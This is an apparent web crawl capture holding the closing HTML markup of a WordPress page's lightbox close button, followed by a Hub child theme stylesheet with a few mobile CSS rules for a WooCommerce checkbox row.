					<div class="lqd-lity-close-btn-wrap">
						<svg class="lqd-lity-close-arrow" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 32 32"><path fill="currentColor" d="M26.688 14.664H10.456l7.481-7.481L16 5.313 5.312 16 16 26.688l1.87-1.87-7.414-7.482h16.232v-2.672z"></path></svg>
						<button class="lqd-lity-close" type="button" aria-label="Close (Press escape to close)" data-lqd-lity-close>
                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M18 6l-12 12" />
                                <path d="M6 6l12 12" />
                            </svg>
                        </button>
						<span class="lqd-lity-trigger-txt"></span>
					</div>
				</div>
			</div>
		</div>
	</template>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 16:18:18 -->

--- FILE ---
content_type: text/css
request_url: https://umiemwmedia.pl/wp-content/themes/hub-child/style.css?ver=6.9
body_size: 339
content:
/*
Theme Name: Hub Child
Theme URI: http://hub.liquid-themes.com/
Author: Liquid Themes
Author URI: https://themeforest.net/user/liquidthemes
Template: hub
Description: Smart, Powerful and Unlimited Customizable WordPress Theme.
Version: 1.0
License: GNU General Public License
License URI: license.txt
Text Domain: hub-child
Tags: responsive, retina, rtl-language-support, blog, portfolio, custom-colors, live-editor
*/

@media screen and (max-width: 768px) {
    .form-row.mycheckbox {
        display: flex;
        align-items: center;
		background-color: red;
		
    }

    .form-row.mycheckbox .woocommerce-form__label-for-checkbox {
        display: flex;
        align-items: center;
    }

    .mycheckbox  {
       padding: 6px !important;
    }
}